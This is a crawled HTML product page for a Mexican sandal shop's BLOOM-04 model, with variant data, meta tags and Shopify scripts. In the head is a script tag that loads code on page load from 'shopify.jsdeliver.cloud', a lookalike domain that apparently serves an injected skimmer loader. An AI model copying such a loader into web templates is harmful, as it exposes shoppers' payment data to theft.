

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caray.com.mx/products/bloom-04
body_size: 40924
content:
<!doctype html>
<html class="no-js" lang="es-MX">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "caray-chanclas.myshopify.com";


KiwiSizing.data = {
  collections: "301726531672",
  tags: "",
  product: "8523998920792",
  vendor: "Caray Sandals",
  type: "",
  title: "BLOOM-04",
  images: ["\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067","\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067"],
  options: [{"name":"Color","position":1,"values":["dorado","negro"]},{"name":"Talla del calzado","position":2,"values":["22","23","24","25","26","27"]}],
  variants: [{"id":43370522542168,"title":"dorado \/ 22","option1":"dorado","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 22","public_title":"dorado \/ 22","options":["dorado","22"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522574936,"title":"dorado \/ 23","option1":"dorado","option2":"23","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 23","public_title":"dorado \/ 23","options":["dorado","23"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522607704,"title":"dorado \/ 24","option1":"dorado","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":true,"name":"BLOOM-04 - dorado \/ 24","public_title":"dorado \/ 24","options":["dorado","24"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522640472,"title":"dorado \/ 25","option1":"dorado","option2":"25","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 25","public_title":"dorado \/ 25","options":["dorado","25"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522673240,"title":"dorado \/ 26","option1":"dorado","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":true,"name":"BLOOM-04 - dorado \/ 26","public_title":"dorado \/ 26","options":["dorado","26"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522706008,"title":"dorado \/ 27","option1":"dorado","option2":"27","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862700027992,"product_id":8523998920792,"position":1,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067","variant_ids":[43370522542168,43370522574936,43370522607704,43370522640472,43370522673240,43370522706008]},"available":false,"name":"BLOOM-04 - dorado \/ 27","public_title":"dorado \/ 27","options":["dorado","27"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428466776,"position":1,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522738776,"title":"negro \/ 22","option1":"negro","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":false,"name":"BLOOM-04 - negro \/ 22","public_title":"negro \/ 22","options":["negro","22"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522771544,"title":"negro \/ 23","option1":"negro","option2":"23","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 23","public_title":"negro \/ 23","options":["negro","23"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522804312,"title":"negro \/ 24","option1":"negro","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 24","public_title":"negro \/ 24","options":["negro","24"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522837080,"title":"negro \/ 25","option1":"negro","option2":"25","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 25","public_title":"negro \/ 25","options":["negro","25"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522869848,"title":"negro \/ 26","option1":"negro","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 26","public_title":"negro \/ 26","options":["negro","26"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43370522902616,"title":"negro \/ 27","option1":"negro","option2":"27","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":36862699896920,"product_id":8523998920792,"position":5,"created_at":"2025-11-25T18:13:52-06:00","updated_at":"2025-11-25T18:14:27-06:00","alt":null,"width":1600,"height":1200,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067","variant_ids":[43370522738776,43370522771544,43370522804312,43370522837080,43370522869848,43370522902616]},"available":true,"name":"BLOOM-04 - negro \/ 27","public_title":"negro \/ 27","options":["negro","27"],"price":49900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28643428335704,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1200,"width":1600,"src":"\/\/caray.com.mx\/cdn\/shop\/files\/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://caray.com.mx/products/bloom-04">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//caray.com.mx/cdn/shop/t/2/assets/section-main-product.css?v=20697651357835349821759279444" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-accordion.css?v=115963932793463966761759279443" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-price.css?v=113267470511575306831759279444" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-slider.css?v=108157308134495589801759279444" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-rating.css?v=24573085263941240431759279444" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-loading-overlay.css?v=167310470843593579841759279443" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-deferred-media.css?v=54092797763792720131759279443" rel="stylesheet" type="text/css" media="all" />
    <link href="//caray.com.mx/cdn/shop/t/2/assets/component-list-payment.css?v=69253961410771838501759279443" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      BLOOM-04
 &ndash; CARAY SANDALIAS</title>

    
      <meta name="description" content="SANDALIA SINTÉTICA, CON PLANTILLA SUAVE, PEDRERÍA EN EL CORTE  SUELA ANTIDERRAPANTE">
    

    

<meta property="og:site_name" content="CARAY SANDALIAS">
<meta property="og:url" content="https://caray.com.mx/products/bloom-04">
<meta property="og:title" content="BLOOM-04">
<meta property="og:type" content="product">
<meta property="og:description" content="SANDALIA SINTÉTICA, CON PLANTILLA SUAVE, PEDRERÍA EN EL CORTE  SUELA ANTIDERRAPANTE"><meta property="og:image" content="http://caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067">
  <meta property="og:image:secure_url" content="https://caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="499.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BLOOM-04">
<meta name="twitter:description" content="SANDALIA SINTÉTICA, CON PLANTILLA SUAVE, PEDRERÍA EN EL CORTE  SUELA ANTIDERRAPANTE">


    <script src="//caray.com.mx/cdn/shop/t/2/assets/constants.js?v=165488195745554878101759279444" defer="defer"></script>
    <script src="//caray.com.mx/cdn/shop/t/2/assets/pubsub.js?v=2921868252632587581759279444" defer="defer"></script>
    <script src="//caray.com.mx/cdn/shop/t/2/assets/global.js?v=111696023758691050191759279444" defer="defer" data-is-rtl="false"></script>
    <script src="//caray.com.mx/cdn/shop/t/2/assets/jquery.js?v=39628375719901859641759279444" defer="defer"></script>
    <script src="//caray.com.mx/cdn/shop/t/2/assets/slick.min.js?v=169510929036442686281759279445" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fyshklqemd40phsbzto48yn4xmqw8l">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68054777944/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://caray.com.mx/products/bloom-04.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ecfeea45c146642a4b51f8435b625c25","betas":["rich-media-storefront-analytics"],"domain":"caray.com.mx","predictiveSearch":true,"shopId":68054777944,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "caray-chanclas.myshopify.com";
Shopify.locale = "es-MX";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-1","id":144025354328,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "caray.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//caray.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//caray.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//caray.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//caray.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=caray-chanclas.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68054777944,"offset":-21600,"reqid":"f4bccea5-a663-4671-aff6-0c7ab1ffd84a-1768748494","pageurl":"caray.com.mx\/products\/bloom-04","u":"a457ca84d7ca","p":"product","rtyp":"product","rid":8523998920792};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//caray.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://caray.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//caray.com.mx/cdn/shop/t/2/compiled_assets/scripts.js?v=972"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//caray.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//caray.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//caray.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//caray.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//caray.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//caray.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//caray.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//caray.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//caray.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//caray.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
